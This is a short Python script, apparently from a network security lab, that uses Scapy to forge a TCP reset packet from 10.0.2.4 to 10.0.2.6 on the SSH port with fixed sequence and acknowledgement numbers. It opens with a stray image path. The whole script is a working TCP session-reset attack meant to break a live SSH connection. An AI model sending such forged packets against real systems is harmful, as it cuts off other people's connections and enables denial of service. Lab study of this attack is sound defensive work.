 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.4", dst="10.0.2.6")
#ssh port = 22
tcp = TCP(sport=47572, dport=22, flags="R", seq=3633035207, ack=3153900753)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)